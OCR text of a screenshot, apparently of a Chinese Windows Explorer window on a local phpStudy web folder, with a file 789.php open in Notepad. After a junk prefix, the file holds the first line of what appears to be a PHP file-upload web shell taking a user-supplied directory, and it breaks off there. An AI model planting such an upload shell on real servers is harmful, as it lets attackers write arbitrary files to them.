 WWW
文件 主页 共享 查看
固定到快速访问
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到
复制到
删除
重命名
组织
新建文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
« phpStudy › PHPTutorial › WWW
搜索"WWW"
OneDrive
WPS网盘
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
Windows (C:)
Data (D:)
网络
名称 修改日期 类型 大小
phpMyAdmin 2020/7/8 9:38 文件夹
test 2020/7/21 12:00 文件夹
456.txt 2020/7/21 18:30 文本文档 1 KB
789.php 2020/7/21 18:35 PHP 文件 1 KB
789.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1DumbDumb12<?php
if (isset($_REQUEST["upload"])){$dir=$_REQUEST["uploadDir"];if (phpversion()<'4.1.0'){$file=
5 个项目 选中 1 个项目